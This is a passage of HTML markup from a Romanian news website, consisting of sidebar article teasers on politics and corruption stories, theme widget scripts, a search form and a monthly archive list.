            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/calin-georgescu-pierde-in-prima-instanta-procesul-de-la-tribunalul-ilfov/" rel="bookmark" title="Călin Georgescu pierde în primă instanță procesul de la Tribunalul Ilfov">Călin Georgescu pierde în primă instanță procesul de la Tribunalul Ilfov</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T12:39:12+00:00" >12:39, 13 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Călin Georgescu a contestat amenzile primite de la Autoritatea Națională de Supraveghere a Prelucrării Datelor cu Caracter Personal, dar Tribunalul Ilfov a respins cererea....                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_15_696d26a8b805a_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_16_696d26a8b81cd_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_696d26a8b81cd" ><script>var block_td_uid_16_696d26a8b81cd = new tdBlock();
block_td_uid_16_696d26a8b81cd.id = "td_uid_16_696d26a8b81cd";
block_td_uid_16_696d26a8b81cd.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"109","installed_post_types":"","category_id":"19","category_ids":"","custom_title":"CITE\u0218TE \u0218I","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_16_696d26a8b81cd_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_696d26a8b81cd_rand","tdc_css_class_style":"td_uid_16_696d26a8b81cd_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_16_696d26a8b81cd.td_column_number = "1";
block_td_uid_16_696d26a8b81cd.block_type = "td_block_11";
block_td_uid_16_696d26a8b81cd.post_count = "1";
block_td_uid_16_696d26a8b81cd.found_posts = "1";
block_td_uid_16_696d26a8b81cd.header_color = "#";
block_td_uid_16_696d26a8b81cd.ajax_pagination_infinite_stop = "";
block_td_uid_16_696d26a8b81cd.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_16_696d26a8b81cd);
</script><h4 class="block-title"><span class="td-pulldown-size">CITEȘTE ȘI</span></h4><div id=td_uid_16_696d26a8b81cd class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea">Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/dezvaluiri/" class="td-post-category">Dezvăluiri</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/curentul/">CURENTUL</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-19T08:48:36+00:00" >08:48, 19 septembrie 2014</time></span>                                    </div>

                <div class="td-excerpt">
                    Firmele lui Sebastian Ghită au câștigat de la Agentia pentru Protectia Mediului un contract IT de 20 de milioane de euro prin procedură de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_17_696d26a8bf085_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.curentul.info/"><img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo" title=""/></a></div><div class="footer-text-wrap">Email: <a href="/cdn-cgi/l/email-protection#7506101607100114071c140135160007101b0100195b1c1b131a"><span class="__cf_email__" data-cfemail="ff8c9a9c8d9a8b9e8d969e8bbf9c8a8d9a918b8a93d196919990">[email&#160;protected]</span></a><div class="footer-email-wrap">Contactați-ne: <a href="/cdn-cgi/l/email-protection#d8abbdbbaabdacb9aab1b9ac98bbadaabdb6acadb4f6b1b6beb7"><span class="__cf_email__" data-cfemail="592a3c3a2b3c2d382b30382d193a2c2b3c372d2c357730373f36">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget td_uid_19_696d26a8bf768_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_696d26a8bf768" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_19_696d26a8bf768 = new tdBlock();
block_td_uid_19_696d26a8bf768.id = "td_uid_19_696d26a8bf768";
block_td_uid_19_696d26a8bf768.atts = '{"limit":"3","sort":"popular7","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"CELE MAI CITITE DIN ULTIMELE 7 ZILE","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_19_696d26a8bf768_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_19_696d26a8bf768_rand","tdc_css_class_style":"td_uid_19_696d26a8bf768_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_19_696d26a8bf768.td_column_number = "1";
block_td_uid_19_696d26a8bf768.block_type = "td_block_7";
block_td_uid_19_696d26a8bf768.post_count = "3";
block_td_uid_19_696d26a8bf768.found_posts = "14";
block_td_uid_19_696d26a8bf768.header_color = "#";
block_td_uid_19_696d26a8bf768.ajax_pagination_infinite_stop = "";
block_td_uid_19_696d26a8bf768.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_19_696d26a8bf768);
</script><h4 class="block-title"><span class="td-pulldown-size">CELE MAI CITITE DIN ULTIMELE 7 ZILE</span></h4><div id=td_uid_19_696d26a8bf768 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/rogobete-promite-ca-nu-vor-fi-taiate-salariile-medicilor-si-asistentilor/" rel="bookmark" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/09/rogobete-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/09/rogobete-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/rogobete-promite-ca-nu-vor-fi-taiate-salariile-medicilor-si-asistentilor/" rel="bookmark" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților">Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T20:02:16+00:00" >20:02, 13 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="ziaristul Mihai Eminescu" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate">Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T21:29:38+00:00" >21:29, 14 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/" rel="bookmark" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-100x75.png" srcset="https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-100x75.png 100w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-80x60.png 80w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-180x135.png 180w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-238x178.png 238w" sizes="(max-width: 100px) 100vw, 100px" alt="afgan" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/" rel="bookmark" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital">Cât mai e șpaga la manager pentru angajarea pe diverse posturi...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T12:24:59+00:00" >12:24, 14 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>CĂUTARE</span></h4><form method="get" class="td-search-form-widget" action="https://www.curentul.info/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Căutați" />
        <!-- <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="ți" /> -->
    </div>
</form></aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>ARHIVĂ</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">ARHIVĂ</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Selectează luna</option>
				<option value='https://www.curentul.info/2026/01/'> ianuarie 2026 &nbsp;(30)</option>
	<option value='https://www.curentul.info/2025/12/'> decembrie 2025 &nbsp;(66)</option>
	<option value='https://www.curentul.info/2025/11/'> noiembrie 2025 &nbsp;(54)</option>
	<option value='https://www.curentul.info/2025/10/'> octombrie 2025 &nbsp;(63)</option>
	<option value='https://www.curentul.info/2025/09/'> septembrie 2025 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2025/08/'> august 2025 &nbsp;(64)</option>
	<option value='https://www.curentul.info/2025/07/'> iulie 2025 &nbsp;(60)</option>
	<option value='https://www.curentul.info/2025/06/'> iunie 2025 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2025/05/'> mai 2025 &nbsp;(112)</option>
	<option value='https://www.curentul.info/2025/04/'> aprilie 2025 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2025/03/'> martie 2025 &nbsp;(78)</option>
	<option value='https://www.curentul.info/2025/02/'> februarie 2025 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2025/01/'> ianuarie 2025 &nbsp;(70)</option>
	<option value='https://www.curentul.info/2024/12/'> decembrie 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/11/'> noiembrie 2024 &nbsp;(95)</option>
	<option value='https://www.curentul.info/2024/10/'> octombrie 2024 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2024/09/'> septembrie 2024 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2024/08/'> august 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/07/'> iulie 2024 &nbsp;(84)</option>
	<option value='https://www.curentul.info/2024/06/'> iunie 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/05/'> mai 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/04/'> aprilie 2024 &nbsp;(89)</option>
	<option value='https://www.curentul.info/2024/03/'> martie 2024 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2024/02/'> februarie 2024 &nbsp;(88)</option>
	<option value='https://www.curentul.info/2024/01/'> ianuarie 2024 &nbsp;(77)</option>
	<option value='https://www.curentul.info/2023/12/'> decembrie 2023 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2023/11/'> noiembrie 2023 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2023/10/'> octombrie 2023 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2023/09/'> septembrie 2023 &nbsp;(125)</option>
	<option value='https://www.curentul.info/2023/08/'> august 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/07/'> iulie 2023 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2023/06/'> iunie 2023 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2023/05/'> mai 2023 &nbsp;(146)</option>
	<option value='https://www.curentul.info/2023/04/'> aprilie 2023 &nbsp;(115)</option>
	<option value='https://www.curentul.info/2023/03/'> martie 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/02/'> februarie 2023 &nbsp;(110)</option>
	<option value='https://www.curentul.info/2023/01/'> ianuarie 2023 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2022/12/'> decembrie 2022 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2022/11/'> noiembrie 2022 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2022/10/'> octombrie 2022 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2022/09/'> septembrie 2022 &nbsp;(79)</option>
	<option value='https://www.curentul.info/2022/08/'> august 2022 &nbsp;(81)</option>
	<option value='https://www.curentul.info/2022/07/'> iulie 2022 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2022/06/'> iunie 2022 &nbsp;(65)</option>
	<option value='https://www.curentul.info/2022/05/'> mai 2022 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2022/04/'> aprilie 2022 &nbsp;(104)</option>
	<option value='https://www.curentul.info/2022/03/'> martie 2022 &nbsp;(116)</option>
	<option value='https://www.curentul.info/2022/02/'> februarie 2022 &nbsp;(102)</option>
	<option value='https://www.curentul.info/2022/01/'> ianuarie 2022 &nbsp;(111)</option>
	<option value='https://www.curentul.info/2021/12/'> decembrie 2021 &nbsp;(113)</option>
	<option value='https://www.curentul.info/2021/11/'> noiembrie 2021 &nbsp;(107)</option>
	<option value='https://www.curentul.info/2021/10/'> octombrie 2021 &nbsp;(127)</option>
	<option value='https://www.curentul.info/2021/09/'> septembrie 2021 &nbsp;(137)</option>
	<option value='https://www.curentul.info/2021/08/'> august 2021 &nbsp;(135)</option>
	<option value='https://www.curentul.info/2021/07/'> iulie 2021 &nbsp;(109)</option>
	<option value='https://www.curentul.info/2021/06/'> iunie 2021 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2021/05/'> mai 2021 &nbsp;(128)</option>
	<option value='https://www.curentul.info/2021/04/'> aprilie 2021 &nbsp;(136)</option>
	<option value='https://www.curentul.info/2021/03/'> martie 2021 &nbsp;(163)</option>
	<option value='https://www.curentul.info/2021/02/'> februarie 2021 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2021/01/'> ianuarie 2021 &nbsp;(121)</option>
	<option value='https://www.curentul.info/2020/12/'> decembrie 2020 &nbsp;(171)</option>
	<option value='https://www.curentul.info/2020/11/'> noiembrie 2020 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2020/10/'> octombrie 2020 &nbsp;(161)</option>
	<option value='https://www.curentul.info/2020/09/'> septembrie 2020 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2020/08/'> august 2020 &nbsp;(194)</option>
	<option value='https://www.curentul.info/2020/07/'> iulie 2020 &nbsp;(221)</option>
	<option value='https://www.curentul.info/2020/06/'> iunie 2020 &nbsp;(201)</option>
	<option value='https://www.curentul.info/2020/05/'> mai 2020 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2020/04/'> aprilie 2020 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2020/03/'> martie 2020 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2020/02/'> februarie 2020 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2020/01/'> ianuarie 2020 &nbsp;(155)</option>
	<option value='https://www.curentul.info/2019/12/'> decembrie 2019 &nbsp;(134)</option>
	<option value='https://www.curentul.info/2019/11/'> noiembrie 2019 &nbsp;(162)</option>
	<option value='https://www.curentul.info/2019/10/'> octombrie 2019 &nbsp;(165)</option>
	<option value='https://www.curentul.info/2019/09/'> septembrie 2019 &nbsp;(149)</option>
	<option value='https://www.curentul.info/2019/08/'> august 2019 &nbsp;(159)</option>
	<option value='https://www.curentul.info/2019/07/'> iulie 2019 &nbsp;(203)</option>
	<option value='https://www.curentul.info/2019/06/'> iunie 2019 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2019/05/'> mai 2019 &nbsp;(240)</option>
	<option value='https://www.curentul.info/2019/04/'> aprilie 2019 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2019/03/'> martie 2019 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2019/02/'> februarie 2019 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2019/01/'> ianuarie 2019 &nbsp;(208)</option>
	<option value='https://www.curentul.info/2018/12/'> decembrie 2018 &nbsp;(187)</option>
	<option value='https://www.curentul.info/2018/11/'> noiembrie 2018 &nbsp;(232)</option>
	<option value='https://www.curentul.info/2018/10/'> octombrie 2018 &nbsp;(242)</option>
	<option value='https://www.curentul.info/2018/09/'> septembrie 2018 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2018/08/'> august 2018 &nbsp;(183)</option>
	<option value='https://www.curentul.info/2018/07/'> iulie 2018 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2018/06/'> iunie 2018 &nbsp;(222)</option>
	<option value='https://www.curentul.info/2018/05/'> mai 2018 &nbsp;(264)</option>
	<option value='https://www.curentul.info/2018/04/'> aprilie 2018 &nbsp;(196)</option>
	<option value='https://www.curentul.info/2018/03/'> martie 2018 &nbsp;(219)</option>
	<option value='https://www.curentul.info/2018/02/'> februarie 2018 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2018/01/'> ianuarie 2018 &nbsp;(145)</option>
	<option value='https://www.curentul.info/2017/12/'> decembrie 2017 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2017/11/'> noiembrie 2017 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2017/10/'> octombrie 2017 &nbsp;(193)</option>
	<option value='https://www.curentul.info/2017/09/'> septembrie 2017 &nbsp;(212)</option>
	<option value='https://www.curentul.info/2017/08/'> august 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/07/'> iulie 2017 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2017/06/'> iunie 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/05/'> mai 2017 &nbsp;(215)</option>
	<option value='https://www.curentul.info/2017/04/'> aprilie 2017 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2017/03/'> martie 2017 &nbsp;(209)</option>
	<option value='https://www.curentul.info/2017/02/'> februarie 2017 &nbsp;(188)</option>
	<option value='https://www.curentul.info/2017/01/'> ianuarie 2017 &nbsp;(220)</option>
	<option value='https://www.curentul.info/2016/12/'> decembrie 2016 &nbsp;(210)</option>
	<option value='https://www.curentul.info/2016/11/'> noiembrie 2016 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2016/10/'> octombrie 2016 &nbsp;(231)</option>
	<option value='https://www.curentul.info/2016/09/'> septembrie 2016 &nbsp;(245)</option>
	<option value='https://www.curentul.info/2016/08/'> august 2016 &nbsp;(211)</option>
	<option value='https://www.curentul.info/2016/07/'> iulie 2016 &nbsp;(287)</option>
	<option value='https://www.curentul.info/2016/06/'> iunie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/05/'> mai 2016 &nbsp;(305)</option>
	<option value='https://www.curentul.info/2016/04/'> aprilie 2016 &nbsp;(282)</option>
	<option value='https://www.curentul.info/2016/03/'> martie 2016 &nbsp;(310)</option>
	<option value='https://www.curentul.info/2016/02/'> februarie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/01/'> ianuarie 2016 &nbsp;(275)</option>
	<option value='https://www.curentul.info/2015/12/'> decembrie 2015 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2015/11/'> noiembrie 2015 &nbsp;(342)</option>
	<option value='https://www.curentul.info/2015/10/'> octombrie 2015 &nbsp;(315)</option>
	<option value='https://www.curentul.info/2015/09/'> septembrie 2015 &nbsp;(318)</option>
	<option value='https://www.curentul.info/2015/08/'> august 2015 &nbsp;(350)</option>
	<option value='https://www.curentul.info/2015/07/'> iulie 2015 &nbsp;(354)</option>
	<option value='https://www.curentul.info/2015/06/'> iunie 2015 &nbsp;(380)</option>
	<option value='https://www.curentul.info/2015/05/'> mai 2015 &nbsp;(480)</option>
	<option value='https://www.curentul.info/2015/04/'> aprilie 2015 &nbsp;(454)</option>
	<option value='https://www.curentul.info/2015/03/'> martie 2015 &nbsp;(483)</option>
	<option value='https://www.curentul.info/2015/02/'> februarie 2015 &nbsp;(486)</option>
	<option value='https://www.curentul.info/2015/01/'> ianuarie 2015 &nbsp;(549)</option>
	<option value='https://www.curentul.info/2014/12/'> decembrie 2014 &nbsp;(449)</option>
	<option value='https://www.curentul.info/2014/11/'> noiembrie 2014 &nbsp;(888)</option>
	<option value='https://www.curentul.info/2014/10/'> octombrie 2014 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2014/09/'> septembrie 2014 &nbsp;(1258)</option>
	<option value='https://www.curentul.info/2014/08/'> august 2014 &nbsp;(1223)</option>
	<option value='https://www.curentul.info/2014/07/'> iulie 2014 &nbsp;(1323)</option>
	<option value='https://www.curentul.info/2014/06/'> iunie 2014 &nbsp;(670)</option>
	<option value='https://www.curentul.info/2014/05/'> mai 2014 &nbsp;(1100)</option>
	<option value='https://www.curentul.info/2014/04/'> aprilie 2014 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2014/03/'> martie 2014 &nbsp;(1520)</option>
	<option value='https://www.curentul.info/2014/02/'> februarie 2014 &nbsp;(1353)</option>
	<option value='https://www.curentul.info/2014/01/'> ianuarie 2014 &nbsp;(1138)</option>
	<option value='https://www.curentul.info/2013/12/'> decembrie 2013 &nbsp;(901)</option>
	<option value='https://www.curentul.info/2013/11/'> noiembrie 2013 &nbsp;(1163)</option>
	<option value='https://www.curentul.info/2013/10/'> octombrie 2013 &nbsp;(1262)</option>
	<option value='https://www.curentul.info/2013/09/'> septembrie 2013 &nbsp;(1101)</option>
	<option value='https://www.curentul.info/2013/08/'> august 2013 &nbsp;(1051)</option>
	<option value='https://www.curentul.info/2013/07/'> iulie 2013 &nbsp;(1141)</option>
	<option value='https://www.curentul.info/2013/06/'> iunie 2013 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2013/05/'> mai 2013 &nbsp;(969)</option>
	<option value='https://www.curentul.info/2013/04/'> aprilie 2013 &nbsp;(1212)</option>
	<option value='https://www.curentul.info/2013/03/'> martie 2013 &nbsp;(1151)</option>
	<option value='https://www.curentul.info/2013/02/'> februarie 2013 &nbsp;(1098)</option>
	<option value='https://www.curentul.info/2013/01/'> ianuarie 2013 &nbsp;(1013)</option>
	<option value='https://www.curentul.info/2012/12/'> decembrie 2012 &nbsp;(1158)</option>
	<option value='https://www.curentul.info/2012/11/'> noiembrie 2012 &nbsp;(1165)</option>
	<option value='https://www.curentul.info/2012/10/'> octombrie 2012 &nbsp;(1191)</option>
	<option value='https://www.curentul.info/2012/09/'> septembrie 2012 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2012/08/'> august 2012 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2012/07/'> iulie 2012 &nbsp;(1105)</option>
	<option value='https://www.curentul.info/2012/06/'> iunie 2012 &nbsp;(1046)</option>
	<option value='https://www.curentul.info/2012/05/'> mai 2012 &nbsp;(1058)</option>
	<option value='https://www.curentul.info/2012/04/'> aprilie 2012 &nbsp;(958)</option>
	<option value='https://www.curentul.info/2012/03/'> martie 2012 &nbsp;(1292)</option>
	<option value='https://www.curentul.info/2012/02/'> februarie 2012 &nbsp;(1164)</option>
	<option value='https://www.curentul.info/2012/01/'> ianuarie 2012 &nbsp;(907)</option>
	<option value='https://www.curentul.info/2011/12/'> decembrie 2011 &nbsp;(845)</option>
	<option value='https://www.curentul.info/2011/11/'> noiembrie 2011 &nbsp;(1171)</option>
	<option value='https://www.curentul.info/2011/10/'> octombrie 2011 &nbsp;(1088)</option>
	<option value='https://www.curentul.info/2011/09/'> septembrie 2011 &nbsp;(1173)</option>
	<option value='https://www.curentul.info/2011/08/'> august 2011 &nbsp;(1189)</option>
	<option value='https://www.curentul.info/2011/07/'> iulie 2011 &nbsp;(1185)</option>
	<option value='https://www.curentul.info/2011/06/'> iunie 2011 &nbsp;(1268)</option>
	<option value='https://www.curentul.info/2011/05/'> mai 2011 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2011/04/'> aprilie 2011 &nbsp;(1074)</option>
	<option value='https://www.curentul.info/2011/03/'> martie 2011 &nbsp;(1282)</option>
